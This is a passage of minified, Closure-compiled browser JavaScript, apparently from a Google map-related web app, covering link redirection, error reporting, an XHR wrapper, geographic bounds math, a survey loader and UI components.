qF.prototype.O=function(a){for(var b=a.target;b&&!uh(b);)b=b.parentNode;if(b){a:{for(;b;){if(b.tagName=="A")break a;b=b.parentNode;if(!uh(b))break}b=null}var c;if(c=b){b=b.getAttribute("href");var d=sh(G(this.H.N,13,Wq))&&sh(G(this.H.N,21,Wq)),e=this.H.H;b&&b!="#"?(c=th(hF("clt","_blank")),d=cba.test(b)?J(e,15)?1:d?2:0:2,d==2?lF(b,c):d==1?(d={},d.url=b,mF(gF("go",e),e,d,c)):(e=new Mm("https://www.google.com/url"),Nm(e,"q",b),lF(e.toString(),c)),c=!0):c=!1}c&&(a.preventDefault(),a.stopPropagation())}};var kl;kl=function(a){if(!a)return a;a=gg(typeof a==="object"?a.href:a);var b=a[1];return b!=="http"&&b!=="https"?b||"":eg(a[1],"",a[3],a[4],a[5],a[6],"")};var ul={};var rF=function(){C.call(this);this.O=0;this.N=this.H=null};M(rF,C);rF.prototype.init=function(){this.H=[]};var tl=function(a){var b=pl;b.N=a;fba(b)},ml=function(a,b,c){var d=pl;ll(b);if(d.O>=3)throw Error("Eb`"+a);d.O++;try{d.isDisposed()||b instanceof FA||b instanceof Ml||Zh(b)||(d.N?sF(d.N,b,a,c):d.H&&d.H.length<10&&d.H.push(new gba(a,b,c)))}finally{d.O--}},fba=function(a){a.H&&(r(a.H,function(b){sF(this.N,b.e,b.msg,b.H)},a),a.H=null)},pl=new rF,gba=function(a,b,c){this.msg=a;this.e=b;this.H=c};var tF=function(a){try{var b=a instanceof Object?JSON.stringify(a):String(a)}catch(c){b=String(a)}a=b;this.name="ErrorReport: "+a;aa.call(this,a)};N(tF,aa);N(ol,C);ol.prototype.wrap=function(a){return uF(this,a)};
var vF=function(a,b){return(b?"__wrapper_":"__protected_")+cb(a)+"__"},uF=function(a,b){var c=vF(a,!0);b[c]||((b[c]=hba(a,b))[vF(a,!1)]=b);return b[c]},hba=function(a,b){var c=function(){if(a.isDisposed())return b.apply(this,arguments);try{return b.apply(this,arguments)}catch(d){wF(a,d)}};c[vF(a,!1)]=b;return c},wF=function(a,b){if(!(b&&typeof b==="object"&&typeof b.message==="string"&&b.message.indexOf("Error in protected function: ")==0||typeof b==="string"&&b.indexOf("Error in protected function: ")==
0)){a.O(b);if(!a.N)throw a.H&&(typeof b==="object"&&b&&typeof b.message==="string"?b.message="Error in protected function: "+b.message:b="Error in protected function: "+b),b;throw new xF(b);}},Bl=function(a){var b=b||m.window||m.globalThis;"onunhandledrejection"in b&&(b.onunhandledrejection=function(c){wF(a,c&&c.reason?c.reason:Error("Fb"))})},zl=function(a){for(var b=m.window||m.globalThis,c=["requestAnimationFrame","mozRequestAnimationFrame","webkitAnimationFrame","msRequestAnimationFrame"],d=0;d<
c.length;d++){var e=c[d];c[d]in b&&Al(a,e)}},Al=function(a,b){var c=m.window||m.globalThis,d=c[b];if(!d)throw Error("Gb`"+b);c[b]=function(e,f){typeof e==="string"&&(e=wl(qu,e));e&&(arguments[0]=e=uF(a,e));if(d.apply)return d.apply(this,arguments);var g=e;if(arguments.length>2){var k=Array.prototype.slice.call(arguments,2);g=function(){e.apply(this,k)}}return d(g,f)};c[b][vF(a,!1)]=d};
ol.prototype.Ga=function(){var a=m.window||m.globalThis;var b=a.setTimeout;b=b[vF(this,!1)]||b;a.setTimeout=b;b=a.setInterval;b=b[vF(this,!1)]||b;a.setInterval=b;ol.Fa.Ga.call(this)};var xF=function(a){aa.call(this,"Error in protected function: "+(a&&a.message?String(a.message):String(a)),a);(a=a&&a.stack)&&typeof a==="string"&&(this.stack=a)};N(xF,aa);var yF=function(a){switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:return!0;default:return!1}};var zF=function(){Og.call(this);this.headers=new Map;this.N=!1;this.H=null;this.va="";this.V=0;this.O=this.oa=this.ha=this.qa=!1;this.U=null;this.wa="";this.Aa=!1};N(zF,Og);var iba=/^https?$/i,AF=["POST","PUT"],BF=[],CF=function(a,b,c,d,e){var f=new zF;BF.push(f);b&&f.listen("complete",b);f.Rf("ready",f.Ba);f.send(a,c,d,e)};zF.prototype.Ba=function(){this.dispose();Ua(BF,this)};
zF.prototype.send=function(a,b,c,d){if(this.H)throw Error("Hb`"+this.va+"`"+a);b=b?b.toUpperCase():"GET";this.va=a;this.V=0;this.qa=!1;this.N=!0;this.H=new XMLHttpRequest;this.H.onreadystatechange=Of(A(this.ua,this));try{this.oa=!0,this.H.open(b,String(a),!0),this.oa=!1}catch(g){DF(this);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if(typeof d.keys==="function"&&typeof d.get==="function"){e=v(d.keys());for(var f=e.next();!f.done;f=
e.next())f=f.value,c.set(f,d.get(f))}else throw Error("Ib`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=m.FormData&&a instanceof m.FormData;!Qa(AF,b)||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=v(c);for(d=b.next();!d.done;d=b.next())c=v(d.value),d=c.next().value,c=c.next().value,this.H.setRequestHeader(d,c);this.wa&&(this.H.responseType=this.wa);"withCredentials"in this.H&&this.H.withCredentials!==this.Aa&&(this.H.withCredentials=
this.Aa);try{this.U&&(clearTimeout(this.U),this.U=null),this.ha=!0,this.H.send(a),this.ha=!1}catch(g){DF(this)}};zF.prototype.Cl=function(){typeof gu!="undefined"&&this.H&&(this.V=8,this.dispatchEvent("timeout"),this.abort(8))};var DF=function(a){a.N=!1;a.H&&(a.O=!0,a.H.abort(),a.O=!1);a.V=5;EF(a);FF(a)},EF=function(a){a.qa||(a.qa=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};
zF.prototype.abort=function(a){this.H&&this.N&&(this.N=!1,this.O=!0,this.H.abort(),this.O=!1,this.V=a||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),FF(this))};zF.prototype.Ga=function(){this.H&&(this.N&&(this.N=!1,this.O=!0,this.H.abort(),this.O=!1),FF(this,!0));zF.Fa.Ga.call(this)};zF.prototype.ua=function(){this.isDisposed()||(this.oa||this.ha||this.O?GF(this):this.W())};zF.prototype.W=function(){GF(this)};
var GF=function(a){if(a.N&&typeof gu!="undefined")if(a.ha&&(a.H?a.H.readyState:0)==4)setTimeout(a.ua.bind(a),0);else if(a.dispatchEvent("readystatechange"),(a.H?a.H.readyState:0)==4){a.N=!1;try{a.Jk()?(a.dispatchEvent("complete"),a.dispatchEvent("success")):(a.V=6,EF(a))}finally{FF(a)}}},FF=function(a,b){if(a.H){a.U&&(clearTimeout(a.U),a.U=null);var c=a.H;a.H=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=null}catch(d){}}};zF.prototype.isActive=function(){return!!this.H};
zF.prototype.Jk=function(){var a=HF(this),b;if(!(b=yF(a))){if(a=a===0)a=ig(String(this.va)),a=!iba.test(a);b=a}return b};var HF=function(a){try{return(a.H?a.H.readyState:0)>2?a.H.status:-1}catch(b){return-1}},IF=function(a){try{return a.H?a.H.responseText:""}catch(b){return""}};wy(function(a){zF.prototype.W=a(zF.prototype.W)});var ql=function(a,b,c){Og.call(this);this.O=b||null;this.N={};this.W=jba;this.V=a;c||(this.H=null,this.H=new ol(A(this.U,this)),Al(this.H,"setTimeout"),Al(this.H,"setInterval"),zl(this.H),Kl(this.H))};N(ql,Og);var JF=function(a,b){E.call(this,"x");this.error=a;this.context=b};N(JF,E);var jba=function(a,b,c,d){if(d instanceof Map){var e={};d=v(d);for(var f=d.next();!f.done;f=d.next()){var g=v(f.value);f=g.next().value;g=g.next().value;e[f]=g}}else e=d;CF(a,null,b,c,e)};
ql.prototype.U=function(a,b){a=a.error||a;b=b?Ke(b):{};a instanceof Error&&Me(b,a.__closure__error__context__984382||{});var c=mx(a);if(this.O)try{this.O(c,b)}catch(p){}var d=c.message.substring(0,1900);if(!(a instanceof aa)||a.H){var e=c.fileName,f=c.lineNumber;a=c.stack;try{var g=tg(this.V,"script",e,"error",d,"line",f);if(!Je(this.N)){d=g;var k=qg(this.N);g=ng(d,k)}k={};k.trace=a;if(b)for(var l in b)k["context."+l]=b[l];var n=qg(k);this.W(g,"POST",n,this.ha)}catch(p){}}try{this.dispatchEvent(new JF(c,
b))}catch(p){}};ql.prototype.Ga=function(){xg(this.H);ql.Fa.Ga.call(this)};var rl=function(a){var b={};var c=b.qH===void 0?!0:b.qH;var d=b.pH===void 0?!0:b.pH;b=b.SH===void 0?1E4:b.SH;this.W=a;this.O=new Map;this.H=[];this.U=!1;this.qa=c;this.ha=d;this.V=b},sF=function(a,b,c,d){d=d===void 0?"unknown":d;var e={};e.location=kl(location);if(rC(!1))try{e["top.location"]=kl(top.location)}catch(g){e["top.location"]="[external]"}else e["top.location"]="[external]";for(var f in ul)try{e[f]=ul[f].call()}catch(g){e[f]="[error] "+g.message}c&&(e.message=c);kba(a,b,e,d)},kba=function(a,
b,c,d){var e=ox();c["call-stack"]=e;if(b instanceof Error){var f=b;a.N&&!f.stack&&(f.stack=e)}else a.N?f=new tF(b!=null?b:c.message):f=b||"";c.severity||(c.severity=d);for(b=0;b<a.H.length;b++)if(a.H[b](f,c)===!1)return;lba(a,c);if(a.V>=0){var g,k=(g=c.message)!=null?g:"",l=mba(f,c);if(g=a.O.get(l)){g.Vm++;a.qa&&g.Vm===1&&KF(a,f,"Throttling: "+k,c,1);return}var n={Vm:0};a.O.set(l,n);setTimeout(function(){a.O.delete(l);a.ha&&n.Vm>0&&KF(a,f,"Throttled: "+k,c,n.Vm)},a.V)}LF(a,f,c)},KF=function(a,b,c,
d,e){d.message=c;d["dropped-instances"]=String(e);LF(a,b,d)},LF=function(a,b,c){ll(b);a.W.U(b,c)},mba=function(a,b){var c=[];if(a){var d=a.message;a=a.stack;d&&c.push("error|:"+MF(d));a&&c.push("trace|:"+MF(a))}d=[];for(var e in b)d.push(MF(e)+"|:"+MF(b[e]));return c.join("|;")+"|."+d.join("|;")},lba=function(a,b){b.severity==="severe"&&(a.U&&(b.severity="severe_after_initial"),a.U=!0)};rl.prototype.N=!1;var MF=function(a){return String(a).replace(/\|/g,function(){return"||"})};Rm();var NF=function(){};NF.prototype.N=null;NF.prototype.H=null;var sl=new NF;var OF=!1;var PF=function(a){zh.call(this,a);K(a.H,37);new Mm(window.location);var b=!!K(a.H,17);a=a.H;if(!OF){OF=!0;var c=iF("debugLog");if(!b||c){Ll(gF("jserror",a,"https"));if(b=sl.N)xA=uF(b,xA),zF.prototype.W=uF(b,zF.prototype.W);if(b=sl.H)b.N=!0;(b=sl.H)&&b.H.push(Nl)}}};M(PF,zh);var QF=function(a){zh.call(this,a);this.O=null;this.N.listen(window.document.documentElement,"touchstart",this.V,!0);this.N.listen(window.document.documentElement,["mousedown","mouseup","click"],this.U,!0)};M(QF,zh);QF.prototype.V=function(a){this.O=a};QF.prototype.U=function(a){this.O&&a.target!=this.O.target&&(a.stopPropagation(),a.preventDefault())};var RF=function(a){this.Ea=x(a)};M(RF,O);var Lr=function(a,b,c){this.N=a||0;this.H=b||0;(this.O=c||!1)&&SF(this)},TF=function(a){return new Lr(rh(a.lat()),rh(a.lng()))},UF=function(a){return new Lr(rh(bp(a,1)),rh(bp(a,2)))},VF=function(a){return Ku(a,function(b){return UF(b)})},WF=function(a){return new google.maps.LatLng(a.N,a.H)};Lr.prototype.equals=function(a,b){b=b||1E-8;return Math.abs(this.H-a.H)<=(b||1E-6)&&Math.abs(this.N-a.N)<=(b||1E-6)};Lr.prototype.set=function(a){this.H=a.H;this.N=a.N;this.O&&SF(this);return this};
var SF=function(a){var b=a.H;isNaN(b)||!isFinite(b)?b=null:(b%=360,b=b<-180?b+360:b>180?b-360:b);a.H=rh(b)},XF=function(a){return Math.log(Math.tan(a*Math.PI/180/2+Math.PI/4))};var YF=function(a){this.Ea=x(a)};M(YF,O);var ZF=function(a,b,c,d,e){this.O=e||!1;c=c||0;d=d||0;this.N=new Lr(a||0,b||0,this.O);this.H=new Lr(c,d,this.O)},$F=function(a){return new ZF(rh(bp(a,2)),rh(bp(a,1)),rh(bp(a,4)),rh(bp(a,3)))},aG=function(a){return new ZF(rh(a.getNorthEast().lat()),rh(a.getSouthWest().lng()),rh(a.getSouthWest().lat()),rh(a.getNorthEast().lng()))},bG=function(a){return new google.maps.LatLngBounds(new google.maps.LatLng(a.H.N,a.N.H),new google.maps.LatLng(a.N.N,a.H.H))},Nr=function(a){return new ZF(a.N,a.H,a.N,a.H)},
cG=function(a){var b=new Lr(a.N.N,a.N.H,!0),c=new Lr(a.H.N,a.H.H,!0),d=b.H,e=c.H;a=(d+e)/2;d>e&&(a=a>0?a-180:a+180);b=b.N;c=c.N;b=ze(b,-85.05112875664979,85.05112875664979);c=ze(c,-85.05112875664979,85.05112875664979);return new Lr((Math.atan(Math.exp((XF(b)+XF(c))/2))-Math.PI/4)*2*180/Math.PI,a)},dG=function(a){return new Lr(a.N.N,a.N.H)},eG=function(a){return new Lr(a.H.N,a.H.H)};ZF.prototype.equals=function(a){return this.N.equals(a.N)&&this.H.equals(a.H)};
ZF.prototype.set=function(a){this.N=new Lr(dG(a).N,dG(a).H,this.O);this.H=new Lr(eG(a).N,eG(a).H,this.O);return this};ZF.prototype.scale=function(a){for(var b=this.N.H,c=this.H.H;c<b;)c+=360;var d=(c-b)*(a-1)/2,e=this.N.N,f=this.H.N;a=(e-f)*(a-1)/2;e=ze(e+a,-89.9999,89.9999);f=ze(f-a,-89.9999,89.9999);return new ZF(e,b-d,f,c+d)};
var nba=function(a){if(!a.length)return null;var b=a[0].N,c=a[0].H,d=a[0].N,e=a[0].H;r(a,function(f){b=Math.min(b,f.N);c=Math.min(c,f.H);d=Math.max(d,f.N);e=Math.max(e,f.H)});return new ZF(d,c,b,e)};var fG=function(){C.apply(this,arguments)};M(fG,C);var gG=function(a){E.call(this,"H",void 0);this.viewport=a};M(gG,E);var hG=function(a){E.call(this,"I",void 0);this.zI=a};M(hG,E);var iG=function(a){E.call(this,"D",void 0);this.Uq=a};M(iG,E);var jG=function(a){E.call(this,"E",void 0);this.Uq=a};M(jG,E);var kG=function(a){E.call(this,"y",void 0);this.TA=a};M(kG,E);var lG=function(a){E.call(this,"C",void 0);this.VG=a};M(lG,E);var mG=function(a){E.call(this,"F",void 0);this.url=a};M(mG,E);
var nG=function(a,b,c,d,e,f,g,k,l,n,p){E.call(this,"J",void 0);this.position=a;this.Dk=b;this.ID=c;this.JD=d;this.label=e;this.visible=f;this.zIndex=g;this.mH=k;this.kH=l;this.lH=n;this.nH=p;this.js=null};M(nG,E);var oG=function(a){E.call(this,"K",void 0);this.marker=a};M(oG,E);var pG=function(a,b,c){E.call(this,"L",void 0);this.Ke=a;this.Ok=b;this.featureId=c;this.O=null};M(pG,E);pG.prototype.mw=function(a){this.O=a};var qG=function(a,b){E.call(this,"A",void 0);this.Pk=a;this.featureId=b};M(qG,E);
var rG=function(){E.call(this,"B",void 0)};M(rG,E);var sG=function(a){zh.call(this,a);this.N.listen(a,"h",oba);this.N.listen(this.H,["H","I"],Ey(this.O,this),!1)};M(sG,zh);var oba=function(){var a=new Mm(window.location),b=a.clone();kF(a);a.toString()!=b.toString()&&oF(a.toString())};sG.prototype.O=function(){var a=this.H.getState().H,b=a.O;a=a.N;b&&a&&(b=cG(b),oF(window.location.toString(),{ll:b.N+","+b.H,z:a}))};lu(Ol);Ol.prototype.H=0;var om=function(a){Og.call(this);this.qa=a||Tg();this.hb=pba;this.Ha=null;this.W=!1;this.Da=null;this.wa=void 0;this.va=this.V=this.U=this.Va=null;this.mf=!1};N(om,Og);om.prototype.Id=Ol.getInstance();
var pba=!1,tG=function(a,b){switch(a){case 1:return b?"disable":"enable";case 2:return b?"highlight":"unhighlight";case 4:return b?"activate":"deactivate";case 8:return b?"select":"unselect";case 16:return b?"check":"uncheck";case 32:return b?"focus":"blur";case 64:return b?"open":"close"}throw Error("Jb");};om.prototype.getId=function(){return this.Ha||(this.Ha=":"+(this.Id.H++).toString(36))};
var uG=function(a,b){if(a.U&&a.U.va){var c=a.U.va,d=a.Ha;d in c&&delete c[d];c=a.U.va;if(c!==null&&b in c)throw Error("O`"+b);c[b]=a}a.Ha=b};om.prototype.na=function(){return this.Da};var vG=function(a,b){return a.Da?Ix(b,a.Da||a.qa.N):[]},wG=function(a,b){return a.Da?qy(a.qa,b,a.Da):null};om.prototype.H=function(a){return wG(this,a)};var R=function(a){a.wa||(a.wa=new yh(a));return a.wa};h=om.prototype;
h.setParent=function(a){if(this==a)throw Error("Kb");var b;if(b=a&&this.U&&this.Ha){var c=this.U;b=this.Ha;c.va&&b?(c=c.va,b=(c!==null&&b in c?c[b]:void 0)||null):b=null}if(b&&this.U!=a)throw Error("Kb");this.U=a;om.Fa.jo.call(this,a)};h.Lc=function(){return this.U};h.jo=function(a){if(this.U&&this.U!=a)throw Error("Lb");om.Fa.jo.call(this,a)};h.Ja=function(){return this.qa};h.Db=function(){return this.W};h.mb=function(){this.Da=this.qa.createElement("DIV")};h.render=function(a){xG(this,a)};
var xG=function(a,b,c){if(a.W)throw Error("Mb");a.Da||a.mb();b?b.insertBefore(a.Da,c||null):a.qa.N.body.appendChild(a.Da);a.U&&!a.U.Db()||a.Sa()};h=om.prototype;h.hd=function(a){if(this.W)throw Error("Mb");if(a&&this.Sl(a)){this.mf=!0;var b=Dj(a);this.qa&&this.qa.N==b||(this.qa=Tg(a));this.Dd(a);this.Sa()}else throw Error("Nb");};h.Sl=function(){return!0};h.Dd=function(a){this.Da=a};h.Sa=function(){this.W=!0;yG(this,function(a){!a.Db()&&a.na()&&a.Sa()})};
h.Fc=function(){yG(this,function(a){a.Db()&&a.Fc()});this.wa&&jC(this.wa);this.W=!1};h.Ga=function(){this.W&&this.Fc();this.wa&&(this.wa.dispose(),delete this.wa);yG(this,function(a){a.dispose()});!this.mf&&this.Da&&Xx(this.Da);this.U=this.Va=this.Da=this.va=this.V=null;om.Fa.Ga.call(this)};h.Mo=function(a,b){this.Ip(a,zG(this),b)};
h.Ip=function(a,b,c){if(a.W&&(c||!this.W))throw Error("Mb");if(b<0||b>zG(this))throw Error("Ob");this.va&&this.V||(this.va={},this.V=[]);if(a.Lc()==this){var d=this.va,e=a.getId();d[e]=a;Ua(this.V,a)}else{d=this.va;e=a.getId();if(d!==null&&e in d)throw Error("O`"+e);d[e]=a}a.setParent(this);ab(this.V,b,0,a);a.W&&this.W&&a.Lc()==this?(c=this.Kc(),(c.childNodes[b]||null)!=a.na()&&(a.na().parentElement==c&&c.removeChild(a.na()),b=c.childNodes[b]||null,c.insertBefore(a.na(),b))):c?(this.Da||this.mb(),
b=AG(this,b+1),xG(a,this.Kc(),b?b.Da:null)):this.W&&!a.W&&a.Da&&a.Da.parentNode&&a.Da.parentNode.nodeType==1&&a.Sa()};h.Kc=function(){return this.Da};var BG=function(a){a.hb==null&&(a.hb=Ql(a.W?a.Da:a.qa.N.body));return a.hb},zG=function(a){return a.V?a.V.length:0},AG=function(a,b){return a.V?a.V[b]||null:null},yG=function(a,b,c){a.V&&a.V.forEach(b,c)},CG=function(a,b){return a.V&&b?a.V.indexOf(b):-1};var qba=Mt(["//www.google.com/insights/consumersurveys/async_survey?site=",""]),DG=function(a,b,c){om.call(this);this.ua=a;this.O=b;this.N=c||null};M(DG,om);DG.prototype.mb=function(){om.prototype.mb.call(this);m.HaTsBeforeShow=A(this.ha,this);m.HaTsComplete=A(this.oa,this);this.na().id="hats-survey";var a=Sx("SCRIPT");rf(a,Mf(qba,this.ua));a.async=!0;this.na().appendChild(a)};
DG.prototype.ha=function(){iE(this.na(),!1);var a=this.na(),b=no(document,"contain-402");a.appendChild(b);this.O.substr(0,2)=="en"&&(this.N?this.N(this):iE(this.na(),!0))};DG.prototype.oa=function(){};var EG=function(a){zh.call(this,a);this.N.Rf(this.H,"h",this.O,!1)};M(EG,zh);EG.prototype.O=function(){var a=this.H.H,b=Tv(a,1)!=1;cC(a)||(a=b?"bhc3reuwvllu76n5nwc6bh47ly":"wyyxb6k34ubvskl27y3wziaf2y",b=J(this.H.H,16)||"en",(new DG(a,b)).render())};var FG=function(){C.apply(this,arguments)};M(FG,C);Pl.prototype.H=function(){};var Xl=function(){if(Wu){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(ka()))?a[1]:"0"}return Vu?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(ka()))?a[0].replace(/_/g,"."):"10"):Yu?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(ka()))?a[1]:""):Zu||$u||av?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(ka()))?a[1].replace(/_/g,"."):""):""}();var GG=function(a){return(a=a.exec(ka()))?a[1]:""},Vl=function(){if(lv)return GG(/Firefox\/([0-9.]+)/);if(Ru||Su||Qu)return gv;if(Yl){if(Ea()||Fa()){var a=GG(/CriOS\/([0-9.]+)/);if(a)return a}return GG(/Chrome\/([0-9.]+)/)}if(Ul&&!Ea())return GG(/Version\/([0-9.]+)/);if(mv||nv){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(ka()))return a[1]+"."+a[2]}else if(ov)return(a=GG(/Android\s+([0-9.]+)/))?a:GG(/Version\/([0-9.]+)/);return""}();var KG=function(a,b,c,d,e,f,g,k,l){var n=HG(c),p=gE(a),q=VD(a);if(q){var t=KD(q);q=Math.max(p.left,t.left);var u=Math.min(p.left+p.width,t.left+t.width);if(q<=u){var w=Math.max(p.top,t.top);t=Math.min(p.top+p.height,t.top+t.height);w<=t&&(p.left=q,p.top=w,p.width=u-q,p.height=t-w)}}q=Tg(a);u=Tg(c);if(q.N!=u.N){q=q.N.body;u=u.getWindow();w=new Be(0,0);t=Ug(Dj(q));b:{try{Nu(t.parent);var B=!0;break b}catch(za){}B=!1}if(B){B=q;do{var I=t==u?UD(B):aE(B);w.x+=I.x;w.y+=I.y}while(t&&t!=u&&t!=t.parent&&(B=
t.frameElement)&&(t=t.parent))}B=$w(w,UD(q));p.left+=B.x;p.top+=B.y}a=IG(a,b);b=p.left;a&4?b+=p.width:a&2&&(b+=p.width/2);p=new Be(b,p.top+(a&1?p.height:0));p=$w(p,n);e&&(p.x+=(a&4?-1:1)*e.x,p.y+=(a&1?-1:1)*e.y);if(g)if(l)var W=l;else if(W=VD(c))W.top-=n.y,W.right-=n.x,W.bottom-=n.y,W.left-=n.x;return JG(p,c,d,f,W,g,k)},HG=function(a){if(a=a.offsetParent){var b=a.tagName=="HTML"||a.tagName=="BODY";if(!b||PD(a)!="static"){var c=UD(a);b||(c=$w(c,new Be(Tl(a),a.scrollTop)))}}return c||new Be},JG=function(a,
b,c,d,e,f,g){a=a.clone();var k=IG(b,c);c=eE(b);g=g?g.clone():c.clone();a=LG(a,g,k,d,e,f);if(a.status&496)return a.status;d=a.rect;RD(b,new Be(d.left,d.top));d=a.rect;g=new Ce(d.width,d.height);ax(c,g)||(c=g,b=b.style,Zl?b.MozBoxSizing="border-box":Uu?b.WebkitBoxSizing="border-box":b.boxSizing="border-box",b.width=Math.max(c.width,0)+"px",b.height=Math.max(c.height,0)+"px");return a.status},LG=function(a,b,c,d,e,f){a=a.clone();b=b.clone();var g=0;if(d||c!=0)c&4?a.x-=b.width+(d?d.right:0):c&2?a.x-=
b.width/2:d&&(a.x+=d.left),c&1?a.y-=b.height+(d?d.bottom:0):d&&(a.y+=d.top);if(f){if(e){g=a;c=b;d=0;(f&65)==65&&(g.x<e.left||g.x>=e.right)&&(f&=-2);(f&132)==132&&(g.y<e.top||g.y>=e.bottom)&&(f&=-5);g.x<e.left&&f&1&&(g.x=e.left,d|=1);if(f&16){var k=g.x;g.x<e.left&&(g.x=e.left,d|=4);g.x+c.width>e.right&&(c.width=Math.min(e.right-g.x,k+c.width-e.left),c.width=Math.max(c.width,0),d|=4)}g.x+c.width>e.right&&f&1&&(g.x=Math.max(e.right-c.width,e.left),d|=1);f&2&&(d|=(g.x<e.left?16:0)|(g.x+c.width>e.right?
32:0));g.y<e.top&&f&4&&(g.y=e.top,d|=2);f&32&&(k=g.y,g.y<e.top&&(g.y=e.top,d|=8),g.y+c.height>e.bottom&&(c.height=Math.min(e.bottom-g.y,k+c.height-e.top),c.height=Math.max(c.height,0),d|=8));g.y+c.height>e.bottom&&f&4&&(g.y=Math.max(e.bottom-c.height,e.top),d|=2);f&8&&(d|=(g.y<e.top?64:0)|(g.y+c.height>e.bottom?128:0));e=d}else e=256;g=e}e=new Dk(0,0,0,0);e.left=a.x;e.top=a.y;e.width=b.width;e.height=b.height;return{rect:e,status:g}},IG=function(a,b){return(b&8&&Ql(a)?b^4:b)&-9};N($l,Pl);$l.prototype.H=function(a,b,c){KG(this.element,this.O,a,b,void 0,c,this.ha)};var bm;var rba="combobox grid group listbox menu menubar radiogroup row rowgroup tablist textbox toolbar tree treegrid".split(" ");N(hm,gm);N(im,Og);h=im.prototype;h.Da=null;h.yn=null;h.Pq=null;h.zn=null;h.be=-1;h.Hg=-1;h.Lp=!1;
var MG={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},NG={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},OG=Vu&&Zl;h=im.prototype;
h.jD=function(a){Uu&&(this.be==17&&!a.ctrlKey||this.be==18&&!a.altKey||Vu&&this.be==91&&!a.metaKey)&&(this.Hg=this.be=-1);this.be==-1&&(a.ctrlKey&&a.keyCode!=17?this.be=17:a.altKey&&a.keyCode!=18?this.be=18:a.metaKey&&a.keyCode!=91&&(this.be=91));bF(a.keyCode,this.be,a.shiftKey,a.ctrlKey,a.altKey,a.metaKey)?(this.Hg=aF(a.keyCode),OG&&(this.Lp=a.altKey)):this.handleEvent(a)};h.lD=function(a){this.Hg=this.be=-1;this.Lp=a.altKey};
h.handleEvent=function(a){var b=a.H,c=b.altKey;if(Uu&&a.type=="keypress"){var d=this.Hg;var e=b.charCode>=0&&b.charCode<63232&&$E(d)?b.charCode:0}else a.type=="keypress"?(OG&&(c=this.Lp),b.keyCode==b.charCode?b.keyCode<32?(d=b.keyCode,e=0):(d=this.Hg,e=b.charCode):(d=b.keyCode||this.Hg,e=b.charCode||0)):(d=b.keyCode||this.Hg,e=b.charCode||0),Vu&&e==63&&d==224&&(d=191);var f=d=aF(d);d?d>=63232&&d in MG?f=MG[d]:d==25&&a.shiftKey&&(f=9):b.keyIdentifier&&b.keyIdentifier in NG&&(f=NG[b.keyIdentifier]);
if(!Zl||a.type!="keypress"||bF(f,this.be,a.shiftKey,a.ctrlKey,c,a.metaKey))a=f==this.be,this.be=f,b=new hm(f,e,a,b),b.altKey=c,this.dispatchEvent(b)};h.na=function(){return this.Da};h.attach=function(a,b){this.zn&&PG(this);this.Da=a;this.yn=Pg(this.Da,"keypress",this,b);this.Pq=Pg(this.Da,"keydown",this.jD,b,this);this.zn=Pg(this.Da,"keyup",this.lD,b,this)};var PG=function(a){a.yn&&(zA(a.yn),zA(a.Pq),zA(a.zn),a.yn=null,a.Pq=null,a.zn=null);a.Da=null;a.be=-1;a.Hg=-1};
im.prototype.Ga=function(){im.Fa.Ga.call(this);PG(this)};N(jm,$l);jm.prototype.W=function(){return this.N};jm.prototype.U=function(a){this.N=a};jm.prototype.H=function(a,b,c,d){var e=KG(this.element,this.O,a,b,null,c,10,d,this.V);if(e&496){var f=QG(e,this.O);b=QG(e,b);e=KG(this.element,f,a,b,null,c,10,d,this.V);e&496&&(f=QG(e,f),b=QG(e,b),KG(this.element,f,a,b,null,c,this.N,d,this.V))}};var QG=function(a,b){a&48&&(b^=4);a&192&&(b^=1);return b};N(km,jm);var RG=function(){},SG;lu(RG);var sba={button:"pressed",checkbox:"checked",menuitem:"selected",menuitemcheckbox:"checked",menuitemradio:"checked",radio:"checked",tab:"selected",treeitem:"selected"};h=RG.prototype;h.dg=function(){};h.Qd=function(a){return a.Ja().H("DIV",TG(this,a).join(" "),a.getContent())};h.zd=function(a){return a};h.Tl=function(){return!0};
h.xc=function(a,b){b.id&&uG(a,b.id);var c=this.zd(b);c&&c.firstChild?tba(a,c.firstChild.nextSibling?Wa(c.childNodes):c.firstChild):a.Ai=null;var d=0,e=this.ab(),f=this.ab(),g=!1,k=!1,l=Wa(TB(b));l.forEach(function(n){g||n!=e?k||n!=f?d|=this.O(n):k=!0:(g=!0,f==e&&(k=!0));this.O(n)==1&&hy(c)&&iy(c)&&gy(c,!1)},this);a.qc=d;g||(l.push(e),f==e&&(k=!0));k||l.push(f);(a=a.iq)&&l.push.apply(l,a);g&&k&&!a||UB(b,l.join(" "));return b};h.Ul=function(a){BG(a)&&this.ls(a.na(),!0);a.isEnabled()&&this.wd(a,a.isVisible())};
var UG=function(a,b,c){if(a=c||a.dg())c=b.getAttribute("role")||null,a!=c&&am(b,a)},WG=function(a,b,c){var d=b.yf();d!=null&&a.Yf(c,d);b.isVisible()||cm(c,"hidden",!b.isVisible());b.isEnabled()||a.Pe(c,1,!b.isEnabled());VG(b,8)&&a.Pe(c,8,!!(b.qc&8));VG(b,16)&&a.Pe(c,16,b.Rd());VG(b,64)&&a.Pe(c,64,b.isOpen())};h=RG.prototype;h.Yf=function(a,b){cm(a,"label",b)};h.Vl=function(a,b){kE(a,!b,!0)};h.ls=function(a,b){var c=this.ab()+"-SIsrTd";(a=a.na?a.na():a)&&(b?WB:YB)(a,[c])};
